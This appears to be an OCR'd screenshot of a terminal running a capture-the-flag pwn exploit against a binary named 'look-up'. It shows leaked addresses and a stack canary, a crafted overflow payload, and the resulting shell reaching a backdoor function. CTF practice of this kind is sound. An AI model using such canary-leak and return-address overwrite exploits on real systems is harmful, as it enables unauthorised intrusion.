 tsuneki:~/dc/ctf/urmia/pwn$python3 exploit.py
[*] '/home/ /dc/ctf/urmia/pwn/look-up'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
[+] Starting local process '/home/ /dc/ctf/urmia/pwn/look-up': pid 425756
---Welcome to the UCTF---
--- I'll repeat what you say :D ---
b'{SL\xc3\x8bU\x00'
len @ 7
binaddr @ 0x558bc34c4000
b'\xb0\xa6\t\xc6\x8a\x9a\xbb\x90U%6\xff\x7f\x00'
tmp @ 0x7fff362555
len @ 14
canary @ 0xbb9a8ac609a6b000
lets sendline @ b'AAAAAAAAAA\x00\xb0\xa6\t\xc6\x8a\x9a\xbb\x00\x00\x00\x00\x00\x00\x00\x00xRL
\xc3\x8bU\x00\x00'
[*] Switching to interactive mode
Backdoor triggered!
--- I'll repeat what you say :D ---
You said: AAAAAAAAAA
$ ls
exploit.py look-up orange
$
Firefox ウェ
ブ・ブラウザ
JD-GUI
binary ninja